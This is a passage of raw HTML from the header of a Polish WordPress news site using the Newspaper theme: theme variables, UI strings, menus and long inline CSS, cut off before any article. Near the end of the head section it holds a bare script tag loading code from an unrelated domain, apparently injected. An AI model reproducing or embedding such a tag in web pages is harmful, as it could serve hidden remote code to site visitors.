if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalinfo.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/globalinfo.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="e2f8203507";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
</style>
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<!-- Button style compiled by theme -->
<style>
</style>
<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-433621 single-format-image wp-theme-Newspaper td-standard-pack zobacz-jak-domowe-zwierzeta-widza-otaczajacy-je-swiat-calkiem-inne-spojrzenie global-block-template-1 tdb_template_310 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/Globalinfo-112714900409848/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-321"><a href="https://globalinfo.pl/newsy/">Newsy</a></li>
<li id="menu-item-246853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246853"><a href="https://globalinfo.pl/ciekawe/">Ciekawe</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-325"><a href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://globalinfo.pl/zwierzeta/">Zwierzęta</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://globalinfo.pl/z-kraju/">Z Kraju</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://globalinfo.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://globalinfo.pl/uroda/">Uroda</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://globalinfo.pl/humor/">Humor</a></li>
<li id="menu-item-265108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265108"><a href="https://globalinfo.pl/inspirujace/">Inspirujące</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://globalinfo.pl/kuchnia/">Kuchnia</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://globalinfo.pl/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Wyszukiwanie</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_2{
min-height: 0;
}
/* phone */
@media (max-width: 767px){
.tdi_2:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}@media (max-width: 767px) {
.tdi_2:before {
width: 100%;
}
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}
</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_4,
.tdi_4 .tdc-columns{
min-height: 0;
}.tdi_4,
.tdi_4 .tdc-columns{
display: block;
}.tdi_4 .tdc-columns{
width: 100%;
}
/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
.tdi_4 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_4 .tdc-row-video-background-error,
.tdi_4 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_6{
vertical-align: baseline;
}.tdi_6 > .wpb_wrapper,
.tdi_6 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_6 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_6 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_6 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_6{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}
</style>
<style>
/* custom css */
.tdb-header-align{
vertical-align: middle;
}.tdb_mobile_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_menu a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_menu a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_menu svg{
height: auto;
}.tdb_mobile_menu svg,
.tdb_mobile_menu svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_menu a{
pointer-events: none;
}.tdi_7{
display: inline-block;
}.tdi_7 .tdb-mobile-menu-button i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 22px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 55px;
height: 55px;
}.tdi_7 .tdb-mobile-menu-button{
color: #ffffff;
}.tdi_7 .tdb-mobile-menu-button svg,
.tdi_7 .tdb-mobile-menu-button svg *{
fill: #ffffff;
}
/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
font-size: 27px;
width: 54px;
height: 54px;
line-height:  54px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 27px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 54px;
height: 54px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_9{
vertical-align: baseline;
}.tdi_9 > .wpb_wrapper,
.tdi_9 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_9 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_9 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_9 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_9{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_logo{
margin-bottom: 0;
clear: none;
}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1{
display: flex;
pointer-events: auto;
align-items: flex-start;
}.tdb_header_logo h1{
margin: 0;
line-height: 0;
}.tdb_header_logo .tdb-logo-img-wrap img{
display: block;
}.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdb_header_logo .tdb-logo-svg-wrap svg{
width: 50px;
display: block;
transition: fill .3s ease;
}.tdb_header_logo .tdb-logo-text-wrap{
display: flex;
}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}.tdb_header_logo .tdb-logo-text-title{
background-size: cover;
background-position: center center;
font-size: 75px;
font-family: serif;
line-height: 1.1;
color: #222;
white-space: nowrap;
}.tdb_header_logo .tdb-logo-text-tagline{
margin-top: 2px;
font-size: 12px;
font-family: serif;
letter-spacing: 1.8px;
line-height: 1;
color: #767676;
}.tdb_header_logo .tdb-logo-icon{
position: relative;
font-size: 46px;
color: #000;
}.tdb_header_logo .tdb-logo-icon-svg{
line-height: 0;
}.tdb_header_logo .tdb-logo-icon-svg svg{
width: 46px;
height: auto;
}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg *{
fill: #000;
}.tdi_10 .tdb-logo-a,
.tdi_10 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_10 .tdb-logo-svg-wrap{
display: block;
}.tdi_10 .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -3px;
margin-left: 0;
display: block;
}.tdi_10 .tdb-logo-text-title{
display: block;
color: #ffffff;
}.tdi_10 .tdb-logo-text-wrap{
flex-direction: column;
align-items: center;
}.tdi_10 .tdb-logo-icon{
top: 0px;
display: block;
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-title {
font-size: 36px;
}
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-tagline {
font-size: 11px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
max-width: 186px;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -2px;
margin-left: 0;
}
}
/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-img{
max-width: 180px;
}.tdi_10 .tdb-logo-img-wrap{
display: block;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_12{
vertical-align: baseline;
}.tdi_12 > .wpb_wrapper,
.tdi_12 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_12 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_12 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_12 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_12{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_search{
margin-bottom: 0;
clear: none;
}.tdb_mobile_search a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_search a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_search svg{
height: auto;
}.tdb_mobile_search svg,
.tdb_mobile_search svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_search a{
pointer-events: none;
}.tdi_13{
display: inline-block;
float: right;
clear: none;
}.tdi_13 .tdb-header-search-button-mob i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_13 .tdb-header-search-button-mob svg{
width: 22px;
}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
width: 55px;
height: 55px;
display: flex;
justify-content: center;
}.tdi_13 .tdb-header-search-button-mob{
color: #ffffff;
}.tdi_13 .tdb-header-search-button-mob svg,
.tdi_13 .tdb-header-search-button-mob svg *{
fill: #ffffff;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
<div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_15{
min-height: 0;
}.td-header-mobile-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_17,
.tdi_17 .tdc-columns{
min-height: 0;
}.tdi_17,
.tdi_17 .tdc-columns{
display: block;
}.tdi_17 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_19{
vertical-align: baseline;
}.tdi_19 > .wpb_wrapper,
.tdi_19 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_19 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_19 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_19 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_21{
min-height: 0;
}.tdi_21:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}.td-header-desktop-wrap{
position: relative;
}@media (max-width: 767px) {
.tdi_21:before {
width: 100%;
}
}
/* inline tdc_css att */
.tdi_21{
position:relative;
}
</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
</style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_23,
.tdi_23 .tdc-columns{
min-height: 0;
}.tdi_23,
.tdi_23 .tdc-columns{
display: block;
}.tdi_23 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_23 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_23 .tdc-row-video-background-error,
.tdi_23 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
/* inline tdc_css att */
.tdi_23{
position:relative;
}
.tdi_23 .td_block_wrap{ text-align:left }
</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_25{
vertical-align: baseline;
}.tdi_25 > .wpb_wrapper,
.tdi_25 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_25 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_25 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_25 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* inline tdc_css att */
.tdi_26{
margin-right:32px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26{
margin-right:20px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-right:20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_date{
margin-bottom: 0;
clear: none;
}.tdb_header_date .tdb-block-inner{
display: flex;
align-items: baseline;
}.tdb_header_date .tdb-head-date-txt{
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
line-height: 1;
color: #000;
}.tdi_26{
display: inline-block;
}.tdi_26 .tdb-head-date-txt{
color: #ffffff;
line-height:28px !important;
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">sobota, 17 stycznia, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>
/* inline tdc_css att */
.tdi_27{
margin-bottom:0px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
display:none !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
width: 100%;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
display: block;
width: 100%;
overflow-x: auto;
overflow-y: hidden;
font-size: 0;
white-space: nowrap;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
position: static;
display: inline-block;
float: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
left: 0;
width: 100%;
z-index: -1;
}.tdb-horiz-menu{
display: table;
margin: 0;
}.tdb-horiz-menu,
.tdb-horiz-menu ul{
list-style-type: none;
}.tdb-horiz-menu ul,
.tdb-horiz-menu li{
line-height: 1;
}.tdb-horiz-menu li{
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb-horiz-menu li.current-menu-item > a,
.tdb-horiz-menu li.current-menu-ancestor > a,
.tdb-horiz-menu li.current-category-ancestor > a,
.tdb-horiz-menu li:hover > a,
.tdb-horiz-menu li.tdb-hover > a{
color: #4db2ec;
}.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
fill: #4db2ec;
}.tdb-horiz-menu > li{
position: relative;
float: left;
font-size: 0;
}.tdb-horiz-menu > li:hover ul{
visibility: visible;
opacity: 1;
}.tdb-horiz-menu > li > a{
display: inline-block;
padding: 0 9px;
font-weight: 700;
font-size: 13px;
line-height: 41px;
vertical-align: middle;
-webkit-backface-visibility: hidden;
color: #000;
}.tdb-horiz-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 6px;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
position: relative;
top: -1px;
width: 13px;
}.tdb-horiz-menu > li .tdb-menu-sep{
position: relative;
}.tdb-horiz-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg,
.tdb-horiz-menu .tdb-menu-sep-svg{
line-height: 0;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg{
height: auto;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg,
.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
.tdb-horiz-menu .tdb-menu-sep-svg svg *{
fill: #000;
}.tdb-horiz-menu .tdb-sub-menu-icon{
vertical-align: middle;
position: relative;
top: 0;
padding-left: 0;
}.tdb-horiz-menu .tdb-menu-sep{
vertical-align: middle;
font-size: 12px;
}.tdb-horiz-menu .tdb-menu-sep-svg svg{
width: 12px;
}.tdb-horiz-menu ul{
position: absolute;
top: auto;
left: -7px;
padding: 8px 0;
background-color: #fff;
visibility: hidden;
opacity: 0;
}.tdb-horiz-menu ul li > a{
white-space: nowrap;
display: block;
padding: 5px 18px;
font-size: 11px;
line-height: 18px;
color: #111;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
float: right;
font-size: 7px;
line-height: 20px;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
width: 7px;
}.tdc-dragged .tdb-horiz-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_27{
display: inline-block;
}.tdi_27 .tdb-horiz-menu > li{
margin-right: 16px;
}.tdi_27 .tdb-horiz-menu > li:last-child{
margin-right: 0;
}.tdi_27 .tdb-horiz-menu > li > a{
padding: 0px;
color: #ffffff;
font-size:11px !important;line-height:28px !important;font-weight:400 !important;
}.tdi_27 .tdb-horiz-menu > li .tdb-menu-sep{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
top: 0px;
